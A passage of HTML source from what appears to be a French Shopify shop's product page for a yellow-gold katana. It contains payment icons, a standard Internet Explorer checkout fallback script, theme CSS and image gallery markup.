                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25730520842584__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--25730520842584__main"
  class="color-background-1 gradient section-template--25730520842584__main-padding"
  data-section="template--25730520842584__main"
><style data-shopify>.section-template--25730520842584__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25730520842584__main-padding {
        padding-top: 16px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25730520842584__main,
    #MediaGallery-template--25730520842584__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 4;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25730520842584__main,
      #MediaGallery-template--25730520842584__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 2px;
        --mobile-scroll-padding: calc(0% + 8px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--25730520842584__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--25730520842584__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--25730520842584__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25730520842584__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25730520842584__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--25730520842584__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25730520842584__main-44618875371864"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25730520842584__main-44618875371864"
            data-alt="Katana-Japonais-Or-Jaune"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5; --preview-ratio: 1.5;"
>
  
  <noscript><div class="product__media media">
        <img src="//minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=1946" alt="Katana-Japonais-Or-Jaune" srcset="//minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=1946 1946w" width="1946" height="1297" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25730520842584__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=1946" alt="Katana-Japonais-Or-Jaune" srcset="//minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=1946 1946w" width="1946" height="1297" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="44618875371864">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25730520842584__main-44618875404632"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25730520842584__main-44618875404632"
            data-alt="Katana-Or-Jaune"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5; --preview-ratio: 1.5;"
>
  
  <noscript><div class="product__media media">
        <img src="//minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=1946" alt="Katana-Or-Jaune" srcset="//minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25730520842584__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=1946" alt="Katana-Or-Jaune" srcset="//minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="44618875404632">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25730520842584__main-44618875437400"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25730520842584__main-44618875437400"
            data-alt="Saya-Or-Jaune"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5; --preview-ratio: 1.5;"
>
  
  <noscript><div class="product__media media">
        <img src="//minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=1946" alt="Saya-Or-Jaune" srcset="//minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=1346 1346w, 